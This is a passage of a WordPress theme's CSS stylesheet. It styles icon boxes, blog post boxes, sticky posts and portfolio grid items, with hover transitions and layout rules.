    background: #f8f8f8;
    display: inline-block;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    margin-top: 11px;    
}
.thsn-ihbox-style-5 .thsn-ihbox-icon-wrapper i:before{
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.thsn-ihbox-style-5 .thsn-ihbox-content{
    margin-top: 15px;
    padding: 0 50px;
    font-size: 15px;
    line-height: 24px;
}
body{
    counter-reset: item thsnbox1;
}
.thsn-steps-counter .thsn-ihbox-style-5  .thsn-ihbox-icon-wrapper:before {
    content: counter(thsnbox1, decimal-leading-zero) " ";
    counter-increment: thsnbox1;
    color: #fff;
    height: 30px;
    width: 30px;
    font-size: 12px;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 600;
    top: 0;
    right: 0;
    z-index: 99;
    background: #222;
}
.thsn-steps-counter .thsn-ihbox-style-5  .thsn-ihbox-icon-wrapper:after{
    width: 30px;
    height: 30px;
    content: '';
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 50%;
}
.thsn-steps-counter .vc_column_container .vc_column_container:nth-child(2) .thsn-ihbox-style-5:before,
.thsn-steps-counter .vc_column_container .vc_column_container:nth-child(1) .thsn-ihbox-style-5:before {
    content: '';
    top: 20px;
    right: -27%;
    z-index: 99;
    width: 170px;
    height: 50px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.thsn-steps-counter .vc_column_container .vc_column_container:nth-child(2) .thsn-ihbox-style-5:before{
    background: url(../images/arrow-down.png) no-repeat 0 0;
    top: 50px;
}

/*=== thsn-ihbox-style-6 ===*/
.thsn-ihbox-style-6{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-ihbox-style-6{
    padding: 50px 40px 40px;
    position: relative;
    background-color: #fff;
    text-align: center;
}
.thsn-ihbox-style-6:after{
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%; 
    left: 0;
    z-index: 0;
}
.thsn-ihbox-style-6 .thsn-ihbox-icon i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-ihbox-style-6 .thsn-ihbox-icon,
.thsn-ihbox-style-6 .thsn-ihbox-contents{
    position: relative;
    z-index: 1;
}
.thsn-ihbox-style-6.thsn-ihbox h2{
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    position: relative; 
}
.thsn-ihbox-style-6 .thsn-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    margin-bottom:30px;
}
.thsn-ihbox-style-6 .thsn-ihbox-contents{
    margin-top: 20px;
    position: relative;
    font-size: 15px;
    line-height: 28px;
}
.thsn-ihbox-style-6 .vc_btn3-container.vc_btn3-inline{
    margin: 0;
    margin-top: 15px;
}

/*=== thsn-ihbox-style-7 ===*/
.thsn-ihbox-style-7{
    position: relative;
    margin-bottom: 20px;
}
.thsn-ihbox-style-7 .thsn-ihbox-contents,
.thsn-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.thsn-ihbox-style-7 .thsn-ihbox-icon{
   padding-right: 20px;
   padding-top: 5px;
}
.thsn-ihbox-style-7 .thsn-ihbox-icon-wrapper{
    font-size: 42px;
    line-height: 42px;
    color: #fff;
    text-align: center;
}
.thsn-ihbox-style-7 .thsn-ihbox-icon-wrapper.thsn-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.thsn-ihbox-style-7 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 0;
}
.thsn-ihbox-style-7 .thsn-ihbox-contents{
    font-size: 15px;
    line-height: 24px;
    margin-top: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
    padding-top: 15px;
}
.thsn-ihbox-style-7 .vc_btn3-container.vc_btn3-inline{
    margin: 0;
    margin-top: 10px;
}
.thsn-ihbox-style-7 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background-color: transparent;
    background: none;
    color: #fff;
    font-size: 13px;
    line-height: 16px;
    font-weight: 500;
    border-radius: 0;
    border: none;
    display: inline-block;
    padding-right: 0;
    padding-left: 0;
    position: relative;
}
.thsn-ihbox-style-7 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover{
    background-color: none;
}
.thsn-bg-color-globalcolor .thsn-ihbox-style-7 .thsn-ihbox-icon-wrapper{
    color: #fff;
}
.thsn-bg-color-globalcolor .thsn-ihbox-style-7.thsn-ihbox h2:after{
    background: rgba(255, 255, 255, 0.20);
}
.thsn-ihbox-style-7 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e810";
    font-family: "themesion-base-icons";
    font-size: 16px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 16px;
    vertical-align: middle;
}
/*=== thsn-ihbox-style-8 ===*/
.thsn-ihbox-style-8{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-ihbox-style-8{
    padding: 0 40px;
    position: relative;
    text-align: center;
}
.thsn-ihbox-style-8 .thsn-ihbox-icon i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-ihbox-style-8 .thsn-ihbox-icon,
.thsn-ihbox-style-8 .thsn-ihbox-contents{
    position: relative;
    z-index: 1;
}
.thsn-ihbox-style-8.thsn-ihbox h2{
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    position: relative; 
}
.thsn-ihbox-style-8 .thsn-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 100px;
    margin:0 auto 30px;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
}
.thsn-ihbox-style-8 .thsn-ihbox-contents{
    margin-top: 20px;
    position: relative;
    font-size: 15px;
    line-height: 28px;
}

/*=== thsn-ihbox-style-9 ===*/
.thsn-ihbox-style-9{
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 0px;
}
.thsn-ihbox-style-9 .thsn-ihbox-headingicon{
    align-items: center;
}
.thsn-ihbox-style-9 .thsn-ihbox-icon{
    padding-right: 15px;
}
.thsn-ihbox-style-9 .thsn-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 115px;
    text-align: center;
    width: 150px;
    height: 115px;
    vertical-align: middle;
    color: #fff;
}
.thsn-ihbox-style-9 .thsn-ihbox-dec{
    padding-left: 30px;
    padding-right: 35px;
}
.thsn-ihbox-style-9 .thsn-ihbox-contents h2{
    font-size: 22px;
    line-height: 32px;
    color: #fff;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.thsn-ihbox-style-9 h4{
    font-size: 14px;
    line-height: 24px;
    color: #7e7e7e;
}

/*=== thsn-ihbox-style-10 ===*/
.thsn-ihbox-style-10{
    margin-bottom: 40px;
}
.thsn-ihbox-style-10 .thsn-ihbox-contents,
.thsn-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.thsn-ihbox-style-10 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-bottom: 5px;
}
.thsn-ihbox-style-10 .thsn-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 90px;
    margin-right: 20px;
    width: 90px;
    height: 90px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
}
.thsn-ihbox-style-10 .thsn-ihbox-contents{
    position: relative;
    font-size: 15px;
    line-height: 28px;
}
/*=== thsn-ihbox-style-11 ===*/
.thsn-ihbox-style-11{
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 0px;
}
.thsn-ihbox-style-11 .thsn-ihbox-headingicon{
    align-items: center;
}
.thsn-ihbox-style-11 .thsn-ihbox-content{
    margin-top: 15px;
}
.thsn-ihbox-style-11 .thsn-ihbox-contents,
.thsn-ihbox-style-11 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.thsn-ihbox-style-11 .thsn-ihbox-icon{
    padding-right: 15px;
}
.thsn-text-color-white .thsn-ihbox-style-11 .thsn-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.thsn-ihbox-style-11 .thsn-ihbox-icon-wrapper{
    font-size: 26px;
    line-height: 26px;
    text-align: center;
}
.thsn-ihbox-style-11 h2{
    font-size:16px;
    line-height: 26px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.thsn-ihbox-style-11 h4{
    font-size: 14px;
    line-height: 24px;
    color: #7e7e7e;
}
/*=== thsn-ihbox-style-12 ===*/
.thsn-ihbox-style-12{
    margin-bottom: 20px;
}

.thsn-ihbox-style-12 h2{
    font-size:24px;
    line-height: 34px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: -.75px;
}
.thsn-ihbox-style-12 h4{
    font-family: Muli,sans-serif;
    font-size:12px;
    line-height: 20px;
    font-weight: 700;
    color: #666;
    letter-spacing: .25px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.thsn-ihbox-style-12 .thsn-ihbox-icon-wrapper{
    margin-right: 20px;
}
.thsn-ihbox-style-12 .thsn-iconhbox-content {
    padding-top: 20px;
}

/*=== thsn-ihbox-style-13 ===*/
.thsn-ihbox-style-13{
    position: relative;
    margin-bottom: 30px;
    width: 50%;
    float: left;
}
.thsn-ihbox-style-13 .thsn-ihbox-icon{
   padding-right: 15px;
   margin-bottom: 5px;
}
.thsn-ihbox-style-13 .thsn-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    text-align: center;
}
.thsn-ihbox-style-13 h2{
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    margin-bottom: 0;
}
/* --------------------------------------
 * thsn-timebox-list
 * ---------------------------------------*/
ul.thsn-timelist-list{
    padding: 0px;
    margin: 0;
    font-size: 14px;
}
ul.thsn-timelist-list li{
    font-size: 14px;
    line-height: 24px;
    list-style: none;
    border-bottom: 1px solid #e2e4e8;
    padding: 15px 0px;
}
ul.thsn-timelist-list li:last-child{
    border-bottom: none;
}
ul.thsn-timelist-list .thsn-timelist-li-value{
    float: right;
    font-weight: 600;
}
.thsn-text-color-white ul.thsn-timelist-list li {
    border-bottom-color: rgba(255, 255, 255, 0.25);
    padding: 12px 0px;
}

/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.themesion-box-blog{
    margin-bottom: 30px;
}
.themesion-ele-blog .thsn-post-title{
    margin-bottom: 10px;
}
.thsn-meta-container .thsn-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/
.thsn-blogbox-style-1 {
    margin-bottom: 30px;
}
.thsn-blogbox-style-1 .thsn-featured-container{
    position: relative;
    margin-left: 25px;
    margin-top: 25px;
}
.thsn-blogbox-style-1 .thsn-meta-date{
    padding: 10px 20px;
    color: #fff;
    position: absolute;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    position: absolute;
    top: -25px;
    left: -25px;
}
.thsn-blogbox-style-1 .thsn-meta-date span{
    font-size: 28px;
    line-height: 30px;
    display: block;
    letter-spacing: 0;
}
.thsn-blogbox-style-1 .thsn-meta-category{
    color: #666;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    position: relative;
    padding-left: 50px;
}
.thsn-blogbox-style-1 .thsn-meta-category:after{
    position: absolute;
    content: '';
    left: 0;
    top: 10px;
    width: 30px;
    height: 1px;
}
.thsn-blogbox-style-1 .thsn-meta-category a{
    color: #666;
}
.thsn-blogbox-style-1 .themesion-box-content{
    padding-top:20px;
}
.thsn-blogbox-style-1 .themesion-box-content .thsn-post-title{
    font-size: 24px;
    line-height: 32px;
    margin-left: 25px;
}
.thsn-blogbox-style-1 .themesion-box-content .thsn-post-title a{
    color: #222
}
.thsn-blogbox-style-1 .thsn-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.thsn-blogbox-style-1  .themesion-box-desc{
    margin-top: 10px;
    margin-left: 25px;
}
.thsn-blogbox-style-1 .thsn-meta-container .thsn-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a0a9b6;
    letter-spacing: 1px;
}
.thsn-blogbox-style-1 .thsn-meta-container .thsn-meta-line i{
    display: none;
}
.thsn-blogbox-style-1 .thsn-meta-container .thsn-meta-line:last-child:after{
    display: none;
}
.thsn-blogbox-style-1 .thsn-meta-container .thsn-meta-line:first-child{
    margin-left: 0;
}
.thsn-blogbox-style-1 .themesion-box-content .vc_general.vc_btn3{
    background-color: transparent !important;
    color: #000;
    padding: 0;
    font-weight: bold;
    font-size: 12px;
    letter-spacing: 1px;
}
.thsn-blogbox-style-1 .themesion-box-content .vc_general.vc_btn3:after{
    font-family: themesion-base-icons;
    content: '\e835';
    font-size: 15px;
    margin-left: 10px;
}

/*=== .thsn-blogbox-style-2 ===*/
.thsn-blogbox-style-2 .thsn-featured-container,
.thsn-blogbox-style-2{
    position: relative;
}
.thsn-blogbox-style-2 .themesion-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.thsn-blogbox-style-2 .thsn-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.thsn-blogbox-style-2 .post-item .thsn-post-title{
    font-size: 24px;
    line-height: 32px;  
    font-weight: 700;
    margin-bottom: 15px;
    margin-top: 5px;
    min-height: 122px;
}
.thsn-blogbox-style-2 .thsn-meta-container .thsn-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}

.thsn-blogbox-style-2 .themesion-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.thsn-blogbox-style-2 .thsn-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.thsn-blogbox-style-2 .thsn-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.thsn-blogbox-style-2 .post-item .thsn-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.thsn-blogbox-style-2 .post-item .thsn-read-more-link a:after {
    content: "\f12d";
    font-family: Flaticon;
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.thsn-blogbox-style-2 .themesion-icon-box,
.thsn-blogbox-style-2 .thsn-featured-wrapper:before,
.thsn-blogbox-style-2 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-2 .themesion-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-blogbox-style-2 .thsn-featured-wrapper{
    position: relative;
    overflow: hidden;
}

/*=== .thsn-blogbox-style-3 ===*/
.thsn-blogbox-style-3 {
    margin-bottom: 30px;
    overflow: hidden;
}
.thsn-blogbox-style-3 .thsn-featured-container{
    position: relative;
}
.thsn-blogbox-style-3 .thsn-meta-category{
    color: #666;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    position: relative;
    padding-top: 10px;
    margin-bottom: 10px;
}
.thsn-blogbox-style-3 .thsn-meta-category:before{
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 30px;
    height: 2px;
}
.thsn-blogbox-style-3 .thsn-meta-category a{
    color: #666;
}
.thsn-blogbox-style-3 .themesion-box-content{
    padding: 30px 0;
}
.thsn-blogbox-style-3 .themesion-box-content .thsn-post-title{
    font-size: 26px;
    line-height: 34px;
}
.thsn-blogbox-style-3 .thsn-meta-container{
    margin-bottom: 0;
    font-size: 16px; 
    padding-top: 10px;
}
.thsn-blogbox-style-3 .thsn-meta-container .thsn-meta-line:first-child {
    margin-left: 0;
}
.thsn-blogbox-style-3 .thsn-meta-container .thsn-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 13px;
    color: #666;
}
.thsn-blogbox-style-3 .thsn-meta-container .thsn-meta-line a{
    color: #666;
}
.thsn-blogbox-style-1 .themesion-icon-box,
.thsn-blogbox-style-1 .thsn-featured-wrapper:before,
.thsn-blogbox-style-1 .thsn-featured-wrapper,
.thsn-blogbox-style-3 .themesion-icon-box,
.thsn-blogbox-style-3 .thsn-featured-wrapper:before,
.thsn-blogbox-style-3 .post-item .thsn-read-more-link a:after,
.thsn-blogbox-style-3 .thsn-featured-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
/*=== .thsn-blogbox-style-4 ===*/
.thsn-blogbox-style-4 .post-item{
    background: #fff;
}
.thsn-blogbox-style-4 .themesion-box-content{
    padding: 20px 30px;
}
.thsn-blogbox-style-4 .post-item .thsn-post-title{
    font-size: 24px;
    line-height: 34px;
}
.thsn-blogbox-style-4 .thsn-meta-container{
    margin-bottom: 5px;
}
.thsn-blogbox-style-4 .thsn-meta-container .thsn-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
}
.thsn-blogbox-style-4 .thsn-meta-container .thsn-meta-line:first-child{
    margin-left: 0;
}
.thsn-blogbox-style-4 .post-item .thsn-read-more-link{
    margin-top: 15px;
}
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: 0;
    height: 2px;
    width: 100%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.thsn-blogbox-style-4 .post-item .thsn-read-more-link a:hover:after{
    width: 0;
}

/*=== Classic blog ===*/
.thsn-blog-classic .thsn-featured-wrapper{
    margin-bottom: 30px;
}
.thsn-blog-classic {
    margin-bottom: 50px;
    position: relative;
}
.single .thsn-blog-classic {
    margin-bottom: 15px;  
}
.thsn-blog-classic .thsn-post-thumbnail{
    margin-bottom: 40px;
}
.thsn-blog-classic .thsn-post-title{
    font-size: 32px;
    line-height: 42px;
    font-weight: 700;
    margin-bottom: 15px;
}
.thsn-blog-classic .thsn-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.thsn-blog-classic-inner .thsn-read-more-link{
	padding-top: 10px;
}
.thsn-blog-classic-inner .thsn-read-more-link a{
    font-size: 13px;
    text-transform: uppercase;
    padding: 12px 40px;
    letter-spacing: 1px;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    line-height: 30px;
    font-weight: 600;
    display: inline-block;
    color: #fff;
    border:none;
}
.thsn-blog-classic-inner .thsn-read-more-link a:hover{
    color: #fff;
}
body:not(.single) .thsn-blog-classic .thsn-blog-classic-inner{
    padding: 0px 0px 50px 0px;
    border-bottom: 1px solid #e5e8ef;
}
.thsn-blog-classic .thsn-meta-cat {
    display: inline-block;
    padding: 8px 15px;
    color: #fff;
    position: absolute;
    top: 20px;
    right: 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 2;
    background: #222;
}
.thsn-blog-classic blockquote{
    color: #222;
    font-size: 19px;    line-height: 30px;

    padding-left: 80px;
    padding-top: 0px;
    margin-bottom: 20px;
}
.thsn-blog-classic blockquote:after {
    position: absolute;
    content: "\e805";
    font-family: "themesion-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 4px;
    left: 0;
    text-align: center;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 30px
}
blockquote cite,
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.post_format-post-format-quote .thsn-blog-classic .thsn-meta,
.post_format-post-format-quote .thsn-blog-classic .thsn-blog-classic-inner{
    display: none;
}
.post_format-post-format-quote .thsn-blog-classic blockquote{
    margin: 0;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .thsn-blog-classic:after {
    font-family: "themesion-base-icons";
    content: "\e831";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: -40px;
    top: -40px;
    background-color: #000;
    padding: 10px 20px;
}
.post.sticky .thsn-blog-classic .thsn-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.thsn-no-img.post.sticky{
  padding: 40px 40px;;
}
.post.sticky .thsn-blog-classic{
   margin-bottom: 0px;
}
article.thsn-no-img .thsn-meta.thsn-meta-cat{
    display: none;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.themesion-overlay-box:hover img {
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    filter: blur(4px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
}
/*=== thsn-blogbox-style-1 ===*/
.thsn-portfolio-style-1{
    background: #fff;
}
.thsn-portfolio-style-1 .themesion-box-content-inner{
    padding: 30px 30px 30px;
    position: relative;
}
.thsn-portfolio-style-1 .thsn-featured-wrapper{    
    overflow: hidden;
}
.thsn-portfolio-style-1 .thsn-portfolio-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 10px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.thsn-portfolio-style-1 .thsn-portfolio-content{
    font-size: 15px;
    line-height: 24px;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 50px;
}
.thsn-portfolio-style-1 .thsn-portfolio-content p{
    margin-bottom: 0;
}
.thsn-portfolio-style-1 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.thsn-portfolio-style-1:hover img {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.thsn-portfolio-style-1 .thsn-portfolio-btn{
    position: absolute;
    bottom: -40px;
    right: 30px;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-portfolio-style-1 .thsn-portfolio-btn a{
    padding: 15px 20px;
    color: #fff;
}
.thsn-portfolio-style-1:hover .thsn-portfolio-btn{
    opacity: 1;
    bottom: -10px;
}
/*=== .thsn-blogbox-style-2 ===*/
.thsn-portfolio-style-2 .thsn-portfolio-icon-wrapper i,
.thsn-portfolio-style-2 .thsn-portfolio-icon-wrapper,
.thsn-portfolio-style-2 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-portfolio-style-2 .themesion-post-item{
    position: relative;
    overflow: hidden;
}
.thsn-portfolio-style-2 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.thsn-portfolio-style-2:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.thsn-portfolio-style-2 .thsn-content-wrapper{ 
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.thsn-portfolio-style-2 .thsn-content-wrapper:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.6);
}
.thsn-portfolio-style-2:hover .thsn-content-wrapper:after{
    visibility: visible;
    opacity: 1;
}
.thsn-portfolio-style-2 .thsn-portfolio-icon-wrapper a {
    width: 50px;
    height: 50px;
    position: absolute;
    right: 0;
    top: 30px;
    font-size: 16px;
    line-height: 50px;
    color: #fff;
    display: inline-block;
    text-align: center;
    z-index: 2;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    transition: all ease 600ms;
    -moz-transition: all ease 600ms;
    -webkit-transition: all ease 600ms;
}
.thsn-portfolio-style-2:hover .thsn-portfolio-icon-wrapper a{
    visibility: visible;
    opacity: 1;
    right: 30px;
}
.thsn-portfolio-style-2 .themesion-icon-box a{
    background-color: #ff5ee1;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    color: #fff;
    font-size: 24px;
}
.thsn-portfolio-style-2 .themesion-titlebox{
    position: absolute;
    left: 30px;
    bottom: 15px;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.thsn-portfolio-style-2:hover .themesion-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.thsn-portfolio-style-2 .thsn-content-wrapper .thsn-portfolio-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0px;
}
.thsn-portfolio-style-2 .thsn-content-wrapper .thsn-portfolio-title  a{
    color: #fff;
}
.thsn-portfolio-style-2 .thsn-content-wrapper .themesion-box-content-inner{
    position: relative;
    z-index: 5;
    height: 100%;
}
.cspt-element-portfolio-style-2 .thsn-ihbox.cspt-ihbox-style-hsbox{
    margin-bottom: 90px;
}

/*=== .thsn-blogbox-style-3 ===*/
.thsn-portfolio-style-3 {
    margin-bottom:  30px;
}
.thsn-portfolio-style-3 .thsn-featured-wrapper:before,
.thsn-portfolio-style-3 .thsn-portfolio-icon-wrapper i,
.thsn-portfolio-style-3 .thsn-portfolio-icon-wrapper,
.thsn-portfolio-style-3 img {
   -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-portfolio-style-3 .thsn-portfolio-icon-wrapper {
    height: 40px;
    width: 40px;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #000;
}
.thsn-portfolio-style-3 .thsn-portfolio-icon-wrapper a{
    color: #fff;
    display: block;
}
.thsn-portfolio-style-3 .thsn-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    display: inline-block;
    color: #a4a6a9;
}
.thsn-portfolio-style-3 .thsn-content-wrapper{
    padding:20px 30px;
    border: 1px solid #f8f8f8;
}
.thsn-portfolio-style-3 .thsn-portfolio-title{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 0px;
}
.thsn-portfolio-style-3 .thsn-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.thsn-portfolio-style-3 .thsn-featured-wrapper:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1;
}
.thsn-portfolio-style-3:hover .thsn-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    transition: .5s ease;
}
.thsn-portfolio-style-3 .thsn-image-wrapper{
    position: relative;
}
.thsn-portfolio-style-3 .themesion-icon-box{
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 99;
    margin-left: -15px;
    margin-top: -15px;
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.thsn-portfolio-style-3 .themesion-icon-box a{
    color: #fff;
    font-size: 30px;
}
.thsn-portfolio-style-3:hover .themesion-icon-box{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
